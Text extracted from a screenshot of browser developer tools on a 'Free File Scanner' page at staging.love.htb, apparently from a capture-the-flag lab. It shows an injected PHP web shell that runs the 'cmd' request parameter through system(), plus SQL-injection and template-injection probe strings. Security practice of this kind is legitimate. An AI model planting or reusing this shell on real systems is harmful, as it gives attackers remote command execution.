 staging.love.htb/beta.php
Free File Scanner Home Demo
Specify the file url:
File to scan
Enter the url of the file to scan
Scan file
TEST HTML
"; $cmd = ($_REQUEST['cmd']); system($cmd); echo ""; die; }?> TEST'-- {{test}}
Inspector Console Debugger Style Editor Memory Network Storage Accessibility Performance
Search HTML
<html> scroll
<head> ••• </head>
<body>
<title>File security checker</title>
<link rel="stylesheet" href="style.css">
<nav class="navbar" role="navigation" aria-label="main navigation"> ••• </nav> flex
<section class="container">
<div class="columns is-multiline"> flex
<div class="column is-8 is-offset-2 register">
<div class="columns"> flex
<div class="column">
<form name="fileform" method="post" action="/beta.php" onsubmit="return validateForm()"> ••• </form> event
<h1>TEST HTML</h1>
<!--?php if(isset($_REQUEST['cmd'])){ echo "<pre-->
"; $cmd = ($_REQUEST['cmd']); system($cmd); echo ""; die; }?> TEST'-- {{test}}
</div>